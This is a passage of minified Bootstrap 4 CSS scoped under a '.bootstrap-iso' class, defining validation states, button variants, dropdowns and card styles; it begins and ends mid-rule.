6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 2rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.bootstrap-iso .custom-select.is-invalid:focus,.was-validated .bootstrap-iso .custom-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso .form-check-input.is-invalid~.form-check-label,.was-validated .bootstrap-iso .form-check-input:invalid~.form-check-label{color:#dc3545}.bootstrap-iso .form-check-input.is-invalid~.invalid-feedback,.bootstrap-iso .form-check-input.is-invalid~.invalid-tooltip,.was-validated .bootstrap-iso .form-check-input:invalid~.invalid-feedback,.was-validated .bootstrap-iso .form-check-input:invalid~.invalid-tooltip{display:block}.bootstrap-iso .custom-control-input.is-invalid~.custom-control-label,.was-validated .bootstrap-iso .custom-control-input:invalid~.custom-control-label{color:#dc3545}.bootstrap-iso .custom-control-input.is-invalid~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.bootstrap-iso .custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.bootstrap-iso .custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .bootstrap-iso .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso .custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.bootstrap-iso .custom-file-input.is-invalid~.custom-file-label,.was-validated .bootstrap-iso .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .bootstrap-iso .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.bootstrap-iso .custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .bootstrap-iso .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.25);box-shadow:0 0 0 0 rgba(220,53,69,.25)}.bootstrap-iso .form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bootstrap-iso .form-inline .form-check{width:100%}.bootstrap-iso .form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bootstrap-iso .form-inline .form-group,.bootstrap-iso .form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.bootstrap-iso .form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.bootstrap-iso .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.bootstrap-iso .form-inline .form-control-plaintext{display:inline-block}.bootstrap-iso .form-inline .custom-select,.bootstrap-iso .form-inline .input-group{width:auto}.bootstrap-iso .form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.bootstrap-iso .form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.bootstrap-iso .form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bootstrap-iso .form-inline .custom-control-label{margin-bottom:0}.bootstrap-iso .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem 1rem;font-size:1rem;line-height:1.5;border-radius:20px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.bootstrap-iso .btn{-webkit-transition:none;transition:none}}.bootstrap-iso .btn:hover{color:#212529;text-decoration:none}.bootstrap-iso .btn.focus,.bootstrap-iso .btn:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-iso .btn.disabled,.bootstrap-iso .btn:disabled{opacity:.65}.bootstrap-iso .btn:not(:disabled):not(.disabled){cursor:pointer}.bootstrap-iso a.btn.disabled,.bootstrap-iso fieldset:disabled a.btn{pointer-events:none}.bootstrap-iso .btn-primary{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-primary:hover{color:#fff;background-color:#0097d9;border-color:#008ecc}.bootstrap-iso .btn-primary.focus,.bootstrap-iso .btn-primary:focus{color:#fff;background-color:#0097d9;border-color:#008ecc;-webkit-box-shadow:0 0 0 0 rgba(38,190,255,.5);box-shadow:0 0 0 0 rgba(38,190,255,.5)}.bootstrap-iso .btn-primary.disabled,.bootstrap-iso .btn-primary:disabled{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-primary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-primary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-primary.dropdown-toggle{color:#fff;background-color:#008ecc;border-color:#0086bf}.bootstrap-iso .btn-primary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-primary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(38,190,255,.5);box-shadow:0 0 0 0 rgba(38,190,255,.5)}.bootstrap-iso .btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.bootstrap-iso .btn-secondary.focus,.bootstrap-iso .btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;-webkit-box-shadow:0 0 0 0 rgba(130,138,145,.5);box-shadow:0 0 0 0 rgba(130,138,145,.5)}.bootstrap-iso .btn-secondary.disabled,.bootstrap-iso .btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(130,138,145,.5);box-shadow:0 0 0 0 rgba(130,138,145,.5)}.bootstrap-iso .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.bootstrap-iso .btn-success.focus,.bootstrap-iso .btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;-webkit-box-shadow:0 0 0 0 rgba(72,180,97,.5);box-shadow:0 0 0 0 rgba(72,180,97,.5)}.bootstrap-iso .btn-success.disabled,.bootstrap-iso .btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-success:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-success:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.bootstrap-iso .btn-success:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-success:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(72,180,97,.5);box-shadow:0 0 0 0 rgba(72,180,97,.5)}.bootstrap-iso .btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.bootstrap-iso .btn-info.focus,.bootstrap-iso .btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;-webkit-box-shadow:0 0 0 0 rgba(58,176,195,.5);box-shadow:0 0 0 0 rgba(58,176,195,.5)}.bootstrap-iso .btn-info.disabled,.bootstrap-iso .btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-info:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-info:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.bootstrap-iso .btn-info:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-info:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(58,176,195,.5);box-shadow:0 0 0 0 rgba(58,176,195,.5)}.bootstrap-iso .btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.bootstrap-iso .btn-warning.focus,.bootstrap-iso .btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;-webkit-box-shadow:0 0 0 0 rgba(222,170,12,.5);box-shadow:0 0 0 0 rgba(222,170,12,.5)}.bootstrap-iso .btn-warning.disabled,.bootstrap-iso .btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-warning:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-warning:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.bootstrap-iso .btn-warning:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-warning:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(222,170,12,.5);box-shadow:0 0 0 0 rgba(222,170,12,.5)}.bootstrap-iso .btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.bootstrap-iso .btn-danger.focus,.bootstrap-iso .btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;-webkit-box-shadow:0 0 0 0 rgba(225,83,97,.5);box-shadow:0 0 0 0 rgba(225,83,97,.5)}.bootstrap-iso .btn-danger.disabled,.bootstrap-iso .btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-danger:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-danger:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.bootstrap-iso .btn-danger:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-danger:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(225,83,97,.5);box-shadow:0 0 0 0 rgba(225,83,97,.5)}.bootstrap-iso .btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-iso .btn-light.focus,.bootstrap-iso .btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;-webkit-box-shadow:0 0 0 0 rgba(216,217,219,.5);box-shadow:0 0 0 0 rgba(216,217,219,.5)}.bootstrap-iso .btn-light.disabled,.bootstrap-iso .btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-light:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-light:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.bootstrap-iso .btn-light:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-light:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(216,217,219,.5);box-shadow:0 0 0 0 rgba(216,217,219,.5)}.bootstrap-iso .btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.bootstrap-iso .btn-dark.focus,.bootstrap-iso .btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;-webkit-box-shadow:0 0 0 0 rgba(82,88,93,.5);box-shadow:0 0 0 0 rgba(82,88,93,.5)}.bootstrap-iso .btn-dark.disabled,.bootstrap-iso .btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-dark:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-dark:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.bootstrap-iso .btn-dark:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-dark:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(82,88,93,.5);box-shadow:0 0 0 0 rgba(82,88,93,.5)}.bootstrap-iso .btn-outline-primary{color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-outline-primary:hover{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-outline-primary.focus,.bootstrap-iso .btn-outline-primary:focus{-webkit-box-shadow:0 0 0 0 rgba(0,178,255,.5);box-shadow:0 0 0 0 rgba(0,178,255,.5)}.bootstrap-iso .btn-outline-primary.disabled,.bootstrap-iso .btn-outline-primary:disabled{color:#00b2ff;background-color:transparent}.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b2ff;border-color:#00b2ff}.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(0,178,255,.5);box-shadow:0 0 0 0 rgba(0,178,255,.5)}.bootstrap-iso .btn-outline-secondary{color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-outline-secondary.focus,.bootstrap-iso .btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 0 rgba(108,117,125,.5);box-shadow:0 0 0 0 rgba(108,117,125,.5)}.bootstrap-iso .btn-outline-secondary.disabled,.bootstrap-iso .btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(108,117,125,.5);box-shadow:0 0 0 0 rgba(108,117,125,.5)}.bootstrap-iso .btn-outline-success{color:#28a745;border-color:#28a745}.bootstrap-iso .btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-outline-success.focus,.bootstrap-iso .btn-outline-success:focus{-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.5);box-shadow:0 0 0 0 rgba(40,167,69,.5)}.bootstrap-iso .btn-outline-success.disabled,.bootstrap-iso .btn-outline-success:disabled{color:#28a745;background-color:transparent}.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(40,167,69,.5);box-shadow:0 0 0 0 rgba(40,167,69,.5)}.bootstrap-iso .btn-outline-info{color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-outline-info.focus,.bootstrap-iso .btn-outline-info:focus{-webkit-box-shadow:0 0 0 0 rgba(23,162,184,.5);box-shadow:0 0 0 0 rgba(23,162,184,.5)}.bootstrap-iso .btn-outline-info.disabled,.bootstrap-iso .btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(23,162,184,.5);box-shadow:0 0 0 0 rgba(23,162,184,.5)}.bootstrap-iso .btn-outline-warning{color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-outline-warning.focus,.bootstrap-iso .btn-outline-warning:focus{-webkit-box-shadow:0 0 0 0 rgba(255,193,7,.5);box-shadow:0 0 0 0 rgba(255,193,7,.5)}.bootstrap-iso .btn-outline-warning.disabled,.bootstrap-iso .btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(255,193,7,.5);box-shadow:0 0 0 0 rgba(255,193,7,.5)}.bootstrap-iso .btn-outline-danger{color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-outline-danger.focus,.bootstrap-iso .btn-outline-danger:focus{-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.5);box-shadow:0 0 0 0 rgba(220,53,69,.5)}.bootstrap-iso .btn-outline-danger.disabled,.bootstrap-iso .btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(220,53,69,.5);box-shadow:0 0 0 0 rgba(220,53,69,.5)}.bootstrap-iso .btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-outline-light.focus,.bootstrap-iso .btn-outline-light:focus{-webkit-box-shadow:0 0 0 0 rgba(248,249,250,.5);box-shadow:0 0 0 0 rgba(248,249,250,.5)}.bootstrap-iso .btn-outline-light.disabled,.bootstrap-iso .btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(248,249,250,.5);box-shadow:0 0 0 0 rgba(248,249,250,.5)}.bootstrap-iso .btn-outline-dark{color:#343a40;border-color:#343a40}.bootstrap-iso .btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-outline-dark.focus,.bootstrap-iso .btn-outline-dark:focus{-webkit-box-shadow:0 0 0 0 rgba(52,58,64,.5);box-shadow:0 0 0 0 rgba(52,58,64,.5)}.bootstrap-iso .btn-outline-dark.disabled,.bootstrap-iso .btn-outline-dark:disabled{color:#343a40;background-color:transparent}.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled).active,.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled):active,.show>.bootstrap-iso .btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled).active:focus,.bootstrap-iso .btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.bootstrap-iso .btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 0 rgba(52,58,64,.5);box-shadow:0 0 0 0 rgba(52,58,64,.5)}.bootstrap-iso .btn-link{font-weight:400;color:#00b2ff;text-decoration:none}.bootstrap-iso .btn-link:hover{color:#006aff;text-decoration:none}.bootstrap-iso .btn-link.focus,.bootstrap-iso .btn-link:focus{text-decoration:none}.bootstrap-iso .btn-link.disabled,.bootstrap-iso .btn-link:disabled{color:#6c757d;pointer-events:none}.bootstrap-iso .btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.bootstrap-iso .btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.bootstrap-iso .btn-block{display:block;width:100%}.bootstrap-iso .btn-block+.btn-block{margin-top:.5rem}.bootstrap-iso input[type=button].btn-block,.bootstrap-iso input[type=reset].btn-block,.bootstrap-iso input[type=submit].btn-block{width:100%}.bootstrap-iso .dropdown,.bootstrap-iso .dropleft,.bootstrap-iso .dropright,.bootstrap-iso .dropup{position:relative}.bootstrap-iso .dropdown-toggle{white-space:nowrap}.bootstrap-iso .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.bootstrap-iso .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.bootstrap-iso .dropdown-menu-left{right:auto;left:0}.bootstrap-iso .dropdown-menu-right{right:0;left:auto}@media (min-width:769px){.bootstrap-iso .dropdown-menu-md-left{right:auto;left:0}.bootstrap-iso .dropdown-menu-md-right{right:0;left:auto}}.bootstrap-iso .dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.bootstrap-iso .dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.bootstrap-iso .dropup .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.bootstrap-iso .dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.bootstrap-iso .dropright .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropright .dropdown-toggle:after{vertical-align:0}.bootstrap-iso .dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.bootstrap-iso .dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.bootstrap-iso .dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.bootstrap-iso .dropleft .dropdown-toggle:empty:after{margin-left:0}.bootstrap-iso .dropleft .dropdown-toggle:before{vertical-align:0}.bootstrap-iso .dropdown-menu[x-placement^=bottom],.bootstrap-iso .dropdown-menu[x-placement^=left],.bootstrap-iso .dropdown-menu[x-placement^=right],.bootstrap-iso .dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.bootstrap-iso .dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.bootstrap-iso .dropdown-item{display:block;width:100%;padding:.5rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.bootstrap-iso .dropdown-item:focus,.bootstrap-iso .dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.bootstrap-iso .dropdown-item.active,.bootstrap-iso .dropdown-item:active{color:#212529;text-decoration:none;background-color:transparent}.bootstrap-iso .dropdown-item.disabled,.bootstrap-iso .dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.bootstrap-iso .dropdown-menu.show{display:block}.bootstrap-iso .dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.bootstrap-iso .dropdown-item-text{display:block;padding:.5rem 1rem;color:#212529}.bootstrap-iso .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:transparent;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.bootstrap-iso .card>hr{margin-right:0;margin-left:0}.bootstrap-iso .card>.list-group{border-top:inherit;border-bottom:inherit}.bootstrap-iso .card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.bootstrap-iso .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.bootstrap-iso .card>.card-header+.list-group,.bootstrap-iso .card>.list-group+.card-footer{border-top:0}.bootstrap-iso .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.bootstrap-iso .card-title{margin-bottom:.75rem}.bootstrap-iso .card-subtitle{margin-top:-.375rem;margin-bottom:0}.bootstrap-iso .card-text:last-child{margin-bottom:0}.bootstrap-iso .card-link:hover{text-decoration:none}.bootstrap-iso .card-link+.card-link{margin-left:1.25rem}.bootstrap-iso .card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.bootstrap-iso .card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.bootstrap-iso .card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.bootstrap-iso .card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.bootstrap-iso .card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.bootstrap-iso .card-header-pills,.bootstrap-iso .card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.bootstrap-iso .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.bootstrap-iso .card-img,.bootstrap-iso .card-img-bottom,.bootstrap-iso .card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.bootstrap-iso .card-img,.bootstrap-iso .card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.bootstrap-iso .card-img,.bootstrap-iso .card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.bootstrap-iso .card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.bootstrap-iso .card-deck .card{margin-bottom:15px;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 